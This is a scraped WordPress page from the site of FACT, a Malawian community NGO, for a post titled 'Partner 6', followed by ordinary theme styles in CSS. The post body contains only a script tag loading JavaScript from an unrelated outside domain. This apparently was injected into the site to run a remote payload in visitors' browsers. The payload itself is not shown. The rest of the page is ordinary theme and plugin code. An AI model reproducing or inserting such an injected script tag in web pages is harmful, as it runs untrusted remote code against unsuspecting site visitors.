        <div class="featured-title-inner-wrap">
                                    <div class="featured-title-heading-wrap">
                            <h1 class="featured-title-heading ">
                                Partner 6</h1>
                        </div>
                                            <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                                                    </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="fundrize-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									
<article id="post-913" class="clearfix post-913 partner type-partner status-publish has-post-thumbnail hentry partner_category-group1">
	<div class="post-content-single-wrap">
		<div class="post-media clearfix"><img width="279" height="190" src="https://www.factmw.org/wp-content/uploads/2017/10/partner1.jpg" class="attachment-fundrize-post-standard size-fundrize-post-standard wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>		<h1 class="post-title">Partner 6</h1>		
<div class="post-meta style-1">
	<div class="post-meta-content">
		<div class="post-meta-content-inner">
			<span class="post-date item"><span class="inner"><span class="entry-date">October 4, 2017</span></span></span><span class="post-by-author item"><span class="inner">By <a href="https://www.factmw.org/author/wonderson-kacheche/" title="View all posts by Wonderson Kacheche" rel="author">Wonderson Kacheche</a></span></span>		</div>
	</div>
</div>



		<div class="post-content clearfix"><p><script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></p>
</div>					</div>

		</article><!-- /.hentry -->									            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
        
        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" action="https://www.factmw.org/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.factmw.org/job-opportunities-at-fact/">JOB OPPORTUNITIES AT FACT</a>
									</li>
											<li>
					<a href="https://www.factmw.org/building-tb-proof-communities-advancing-tb-prevention-through-collaborative-partnerships/">Building TB proof communities; Advancing TB prevention through collaborative partnerships</a>
									</li>
											<li>
					<a href="https://www.factmw.org/intervening-in-dzaleka-refugee-camp-to-combat-gender-based-violence/">Intervening in Dzaleka refugee camp to combat gender-based violence</a>
									</li>
											<li>
					<a href="https://www.factmw.org/a-look-at-planned-work-and-future-challenges/">A look at planned work and future Challenges</a>
									</li>
											<li>
					<a href="https://www.factmw.org/successes-across-programs-of-fact/">Successes across programs of FACT</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.factmw.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.factmw.org/category/gender-women-girls/">Gender, Women &amp; Girls</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.factmw.org/category/health-nutrition/">Health &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.factmw.org/category/tb/">TB</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></div>	</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->

    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		

<footer id="footer">
<div id="footer-widgets" class="fundrize-container">
	<div class="fundrize-row  gutter-30">
				<div class="span_1_of_4 col">
			<div id="widget_spacer-3" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contact Info</span></h2>			<div class="textwidget"><p>Facilitators of Community Transformation (FACT) is a woman led, non governmental organization with direct contact with communities<br />
<span class="text-white">Phone:</span> +265 111 745 619 | 995 643 884<br />
<span class="text-white">Email:</span> hello@factmw.org</p>
</div>
		</div>		</div>

					<div class="span_1_of_4 col">
				<div id="widget_spacer-1" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="widget_news_post-2" class="widget widget_recent_posts"><h2 class="widget-title"><span>Recent Posts</span></h2>
        <ul class="recent-news clearfix">
						<li class="clearfix" style="">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.factmw.org/job-opportunities-at-fact/" style="">JOB OPPORTUNITIES AT FACT</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">December 6, 2023</span></span></div>                </li>
							<li class="clearfix" style="padding-top:22.5px;margin-top:22.5px;border-color:#424448">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.factmw.org/building-tb-proof-communities-advancing-tb-prevention-through-collaborative-partnerships/" style="">Building TB proof communities; Advancing TB prevention through collaborative partnerships</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">November 23, 2023</span></span></div>                </li>
					        
        </ul>
        
		</div>			</div>
				
					<div class="span_1_of_4 col">
				<div id="widget_spacer-2" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div>			</div>
		
					<div class="span_1_of_4 col">
				<div id="widget_socials-1" class="widget widget_socials"><h2 class="widget-title"><span>Social Media</span></h2><div class="socials clearfix" style=""><div class="icon" style=""><a target="_blank" href="https://www.twitter.com/factmw" style="margin-bottom:10px"><i class="inf-icon-twitter"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.facebook.com/factmw" style="margin-bottom:10px"><i class="inf-icon-facebook"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.instagram.com/factmw" style="margin-bottom:10px"><i class="inf-icon-instagram"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.linkedin.com/factmw" style="margin-bottom:10px"><i class="inf-icon-linkedin"></i></a></div></div></div>			</div>
			</div>
</div><!-- /#footer-widgets -->
</footer>
		
		
<div id="bottom" class="clearfix style-1">
<div id="bottom-bar-inner" class="fundrize-container">
    <div class="bottom-bar-inner-wrap">
        
<div class="bottom-bar-content">
    
        <div id="copyright">
            Copyright © 2021. FACT - Facilitators of Community Transformation. All Rights Reserved.        </div><!-- /#copyright -->

    </div><!-- /.bottom-bar-content -->


<div class="bottom-bar-menu">
    <ul id="menu-bottom-menu" class="bottom-nav"><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-427"><a href="https://www.factmw.org/news-events/">News &#038; Events</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a>Privacy</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a>Contact</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a>Terms</a></li>
</ul></div><!-- /.bottom-bar-menu -->

    </div>
</div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/factmw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.factmw.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.factmw.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.factmw.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.9.1" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/awsm-team/js/team.min.js?ver=1.3.3" id="awsm-team-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/slick.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/main.js?ver=1.0.0" id="fundrize-theme-script-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.factmw.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/appear.js?ver=0.3.6" id="fundrize-appear-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.js?ver=1.0" id="fundrize-shortcode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.factmw.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.factmw.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="shopping-cart-items-updater" type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.css?ver=1.0
body_size: 10231
content:
/* Button
-------------------------------------------------------------- */
.fundrize-button { padding: 8px 40px; font-size: 13px; letter-spacing: 1px; color: #fff; background-color: transparent; display: inline-block; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.fundrize-button.small { padding: 6px 36px; }
.fundrize-button.big { padding: 10px 42px; font-size: 14px; }
.fundrize-button.outline { border: 2px solid transparent; padding: 6px 40px; }

.fundrize-button.rounded-1px { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.fundrize-button.rounded-2px { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.fundrize-button.rounded-3px { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.fundrize-button.rounded-30px { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }

.fundrize-button.dashed { border-style: dashed; }
.fundrize-button.dotted { border-style: dotted; }
.fundrize-button.double { border-style: double; }

/* Button Accent */
.fundrize-button.accent { background-color: #f57223; color: #fff; }
.fundrize-button.accent:hover { background-color: #292929 !important; color: #fff }

/* Button Outline */
.fundrize-button.outline.ol-accent { border-color: #f57223; color: #f57223; }
.fundrize-button.outline.ol-accent:hover { background-color: #f57223; color: #fff !important; }

/* Button Dark */
.fundrize-button.dark { background-color: #292929; color: #fff; }
.fundrize-button.dark:hover { background-color: #f57223; color: #fff; }

/* Button Light */
.fundrize-button.light { background-color: #d9d9d9; color: #fff; }
.fundrize-button.light:hover { background-color: #f57223; color: #fff; }

/* Button Very Light */
.fundrize-button.very-light { background-color: #f0f0f0; color: #fff; }
.fundrize-button.very-light:hover { background-color: #f57223; color: #fff; }

/* Button White */
.fundrize-button.white { background-color: #fff; color: #999; }
.fundrize-button.white:hover { background-color: #292929; color: #fff; }

/* Button Outline Dark */
.fundrize-button.outline.dark { border-color: #292929; background-color: transparent; color: #292929; }
.fundrize-button.outline.dark:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Light */
.fundrize-button.outline.light { border-color: #d9d9d9; background-color: transparent; color: #999; }
.fundrize-button.outline.light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline Very Light */
.fundrize-button.outline.very-light { border-color: #f0f0f0; background-color: transparent; color: #999; }
.fundrize-button.outline.very-light:hover { background-color: #f57223; border-color: #f57223; color: #fff; }

/* Button Outline White */
.fundrize-button.outline.white { border-color: #fff; background-color: transparent; color: #fff; }
.fundrize-button.outline.white:hover { background-color: #fff; border-color: #fff; color: #292929; }

@media only screen and (max-width: 959px) {
	.fundrize-button.small { padding: 6px 30px; }
	.fundrize-button { padding: 6px 36px; }
	.fundrize-button.big { padding: 7px 36px; font-size: 14px; }
}

/* Custom */
.button-wrap { display: inline-block; }
.button-wrap.has-icon .fundrize-button > span { position: relative; display: inline-block; }
.button-wrap.has-icon .fundrize-button > span > .icon { font-size: 18px; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

.button-wrap.has-icon.icon-right .fundrize-button > span { padding-right: 30px; }
.button-wrap.has-icon.icon-right .fundrize-button > span > .icon { right: 0; }
.button-wrap.has-icon.icon-left .fundrize-button > span { padding-left: 30px; }
.button-wrap.has-icon.icon-left .fundrize-button > span > .icon { left: 0; }
.fundrize-button.custom:hover { filter: alpha(opacity=90); opacity: 0.9; }

.button-wrap.has-icon.icon-left.separate .fundrize-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-left.separate .fundrize-button { padding-left: 15px; }
.button-wrap.has-icon.icon-left.separate .fundrize-button > span { padding-left: 54px; }

.button-wrap.has-icon.icon-right.separate .fundrize-button > span > .icon { line-height: normal; padding-left: 13px; border-left: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-right.separate .fundrize-button { padding-right: 15px; }
.button-wrap.has-icon.icon-right.separate .fundrize-button > span { padding-right: 54px; }

/* Animation Block
-------------------------------------------------------------- */
.fundrize-animation-block { filter: alpha(opacity=0); opacity: 0; }
.fundrize-animation-block.animated { filter: alpha(opacity=100); opacity: 1; }

/* Headings
-------------------------------------------------------------- */
.fundrize-headings .sep { background-color: #f57223; }
.fundrize-headings.text-center .sep { text-align: center; margin: 0 auto; }
.fundrize-headings.text-right .sep { float: right; }
.fundrize-headings .heading,
.fundrize-headings .sub-heading { margin-bottom: 0; }

.fundrize-headings.left-sep { position: relative; }
.fundrize-headings.left-sep .sep { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

/* Feature Box
-------------------------------------------------------------- */
.fundrize-feature-box .content-wrap { text-align: left; }
.fundrize-feature-box .content-inner > p:last-child { margin-bottom: 0 !important; }
.fundrize-feature-box .heading { margin-bottom: 0; }
.fundrize-feature-box .thumb { float: left; }
.fundrize-feature-box .simple-link { position: relative; }

.fundrize-feature-box .simple-link { font-weight: 600; color: #bbb; font-size: 13px; padding-right: 18px; }
.fundrize-feature-box .simple-link:after { color: #dadada; font-weight: normal; content: "\f178"; font-family: "FontAwesome"; position: absolute; right: 0; top: 2px; font-size: 13px; line-height: normal;  }
.fundrize-feature-box .simple-link.style-2:after { content: "\f101"; }
.fundrize-feature-box .simple-link.style-3:after { content: "\f18e"; }
.fundrize-feature-box .simple-link.style-4:after { content: "\f061"; }

.fundrize-feature-box .simple-link:hover { opacity: 0.75 }

@media only screen and (max-width: 959px) {
	.fundrize-feature-box .thumb { float: none; width: 100% !important; max-width: 100% !important; margin: 0 0 25px 0 !important; }
}

/* Counter
-------------------------------------------------------------- */
.fundrize-counter .sep { background-color: #ebebeb; }
.fundrize-counter .sep.accent { background-color: #f57223; }
.fundrize-counter.text-center .sep { text-align: center; margin: 0 auto; }
.fundrize-counter.text-center .sep.image { background-color: transparent; }
.fundrize-counter .number-wrap { color: #292929; }
.fundrize-counter .icon-wrap .icon { color: #c2c2c2; }
.fundrize-counter .icon-wrap .icon.accent,
.fundrize-counter .prefix.accent,
.fundrize-counter .suffix.accent,
.fundrize-counter .number.accent { color: #f57223; }
.fundrize-counter .number,
.fundrize-counter .heading { margin-bottom: 0; }

.fundrize-counter.icon-left .inner { display: table; overflow: hidden; width: 100%; }
.fundrize-counter.icon-left .icon-wrap { display: table-cell; text-align: right; vertical-align: top; }
.fundrize-counter.icon-left .text-wrap { display: table-cell; text-align: left; vertical-align: top; }
.fundrize-counter.icon-left .sep { margin: 0; }
@media only screen and (max-width: 959px) {
	.fundrize-counter.icon-left .inner,
	.fundrize-counter.icon-left .icon-wrap,
	.fundrize-counter.icon-left .icon-wrap .icon,
	.fundrize-counter.icon-left .text-wrap { display: block; width: 100%; margin: 0; text-align: center; }
}

/* Advanced Image
-------------------------------------------------------------- */
.fundrize-image-video { position:relative;}
.fundrize-image-video .icon-wrap { border-radius: 50%; background-color: #fff; width: 50px; height: 50px; margin: -25px 0 0 -25px; display:inline-block; position: absolute; left:50%; top:50%; text-align:center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-video .icon-wrap:after { color: #292929; content: "\f04b"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; width: 100%; line-height: 50px; text-align: center; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-video .icon-wrap:hover { background-color: #f57223 }
.fundrize-image-video .icon-wrap:hover:after { color: #fff }
.fundrize-image-video.w60 .icon-wrap { width: 60px; height: 60px; margin: -30px 0 0 -30px; }
.fundrize-image-video.w60 .icon-wrap:after { line-height: 60px; font-size: 15px; }
.fundrize-image-video.w70 .icon-wrap { width: 70px; height: 70px; margin: -35px 0 0 -35px; }
.fundrize-image-video.w70 .icon-wrap:after { line-height: 70px; font-size: 15px; }
.fundrize-image-video.w80 .icon-wrap { width: 80px; height: 80px; margin: -40px 0 0 -40px; }
.fundrize-image-video.w80 .icon-wrap:after { line-height: 80px; font-size: 16px; }
.fundrize-image-video.w90 .icon-wrap { width: 90px; height: 90px; margin: -45px 0 0 -45px; }
.fundrize-image-video.w90 .icon-wrap:after { line-height: 90px; font-size: 20px; }
.fundrize-image-video.w100 .icon-wrap { width: 100px; height: 100px; margin: -50px 0 0 -50px; }
.fundrize-image-video.w100 .icon-wrap:after { line-height: 100px; font-size: 24px; }

.fundrize-image-heading { position: relative; }
.fundrize-image-heading .heading { font-size: 16px; z-index: 2; position: absolute; left: 0; top: 80%; margin: 0; width: 100%; text-align: center;  }
.fundrize-image-heading .heading a { position: relative; padding-bottom: 2px; }
.fundrize-image-heading .heading a:after { content: ""; width: 100%; height: 1px; background-color: #f57223; position: absolute; left: 0; bottom: 0; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-heading .heading a:hover:after { width: 0; }
.fundrize-image-heading:after { content: ""; background: url(gradient.png) no-repeat left bottom; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-size: cover; }

/* Icons
-------------------------------------------------------------- */
.fundrize-icon { display: inline-block; }
.fundrize-icon .icon { font-size: 20px; text-align: center; display: inline-block; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon.outline .icon { border-color: #f57223; color: #f57223; }
.fundrize-icon.background .icon { background-color: #f1f1f1; color: #c2c2c2; }
.fundrize-icon.background .icon.accent { color: #f57223; }
.fundrize-icon .icon.bg-accent { background-color: #f57223; color: #fff; }
.fundrize-icon:hover { opacity: 0.75; }

.icon-effect { -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 1s; animation-duration: 1s; }
.icon-effect:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.icon-effect.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

/* Content Box
-------------------------------------------------------------- */
@media only screen and (max-width: 959px) {
	.fundrize-content-box.hide-border .inner { border-color: transparent !important; }
	.fundrize-content-box.hide-on-mobile { display: none; }
}

/* Icon Box
-------------------------------------------------------------- */
.fundrize-icon-box .heading { margin-bottom: 0; }
.fundrize-icon-box .heading a:hover { color: #f57223; }
.fundrize-icon-box .desc { margin: 0; }
.fundrize-icon-box .btn .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.fundrize-icon-box .btn .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box .btn .simple-link:hover:after { width: 0; }
.fundrize-icon-box .btn .fundrize-button { margin: 20px 0 0; }
.fundrize-icon-box .icon-wrap { position: relative; line-height: normal; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box .icon-wrap:after { position: absolute; width: 100%; height: 100%; content: ''; top: 0; left: 0; filter: alpha(opacity=0); opacity: 0; -webkit-transform: scale(1.3); -moz-transform: scale(1.3); transform: scale(1.3); -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-icon-box:hover .icon-wrap:after { filter: alpha(opacity=100); opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); }
.fundrize-icon-box.simple .icon-wrap { color:#f57223; }

/* Icon top */
.fundrize-icon-box.icon-top .heading { margin-top: 20px; }
.fundrize-icon-box.icon-top.align-center { text-align: center; }
.fundrize-icon-box.icon-top.align-center .icon-wrap,
.fundrize-icon-box.icon-top.align-center .image-wrap { margin: 0 auto; }
.fundrize-icon-box.icon-top.align-right { text-align: right; }
.fundrize-icon-box.icon-top.align-right .icon-wrap,
.fundrize-icon-box.icon-top.align-right .image-wrap { margin: 0; }

/* Icon left */
.fundrize-icon-box.icon-left { position: relative; }
.fundrize-icon-box.icon-left .icon-wrap,
.fundrize-icon-box.icon-left .image-wrap { position: absolute; left: 0; top: 5px; }
.fundrize-icon-box.icon-left .desc > span { display: block; }

/* Icon right */
.fundrize-icon-box.icon-right { position: relative; }
.fundrize-icon-box.icon-right .icon-wrap,
.fundrize-icon-box.icon-right .image-wrap { position: absolute; right: 0; top: 5px; }
.fundrize-icon-box.icon-right .heading,
.fundrize-icon-box.icon-right .desc,
.fundrize-icon-box.icon-right .btn { text-align: right }
.fundrize-icon-box.icon-right .desc > span { display: block; }

/* Icon left 2 */
.fundrize-icon-box.icon-left2 .heading { margin: 0 0 40px 0; }
.fundrize-icon-box.icon-left2.has-width .heading { margin-top: 10px; }
.fundrize-icon-box.icon-left2 .icon-wrap,
.fundrize-icon-box.icon-left2 .image-wrap { float: left; }

/* Icon has width */
.fundrize-icon-box.has-width .icon-wrap { text-align: center; display: inline-block; }
.fundrize-icon-box.has-width.w50 .icon-wrap { width: 50px; height: 50px; font-size: 35px; line-height: 50px; }
.fundrize-icon-box.has-width.w55 .icon-wrap { width: 55px; height: 55px; font-size: 35px; line-height: 55px; }
.fundrize-icon-box.has-width.w60 .icon-wrap { width: 60px; height: 60px; font-size: 35px; line-height: 60px; }
.fundrize-icon-box.has-width.w65 .icon-wrap { width: 65px; height: 65px; font-size: 35px; line-height: 65px; }
.fundrize-icon-box.has-width.w70 .icon-wrap { width: 70px; height: 70px; font-size: 40px; line-height: 70px; }

